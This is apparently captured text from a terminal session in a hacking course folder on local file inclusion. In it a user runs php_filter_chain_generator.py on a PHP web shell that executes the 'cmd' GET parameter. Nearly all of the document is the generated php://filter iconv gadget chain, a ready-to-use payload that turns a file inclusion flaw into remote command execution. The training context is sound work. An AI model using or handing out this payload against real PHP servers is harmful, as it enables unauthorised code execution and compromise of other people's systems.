 ~/cxnsxle/hack4u/hackingIntroduction/working-dynamically/OWASP10/LFI | master ?1 | ✔ ./php_filter_chain_generator.py --chain '<?php system($_GET["cmd"]); ?>'
preexec: bad math expression: operand expected at `"cmd"'
[+] The following gadget chain will generate the following code : <?php system($_GET["cmd"]); ?> (base64 value: PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8+)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.ISIRI3342.ISO-IR-157|convert.base64-deco
de|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.ic
onv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT
_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.iconv.ISO-IR-103.850|convert.iconv.PT154.UCS4|convert.base64-decode
|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSI
BM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|con
vert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|co
nvert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161
.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM100
8.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.base64-decode|c
onvert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.ico
nv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-e
ncode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB1300
0|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|c
onvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.bas
e64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv
.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLP
S|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv
.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv
.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conver
t.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE
|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.U
CS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|co
nvert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|conve
rt.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS
-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX
0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|c
onvert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp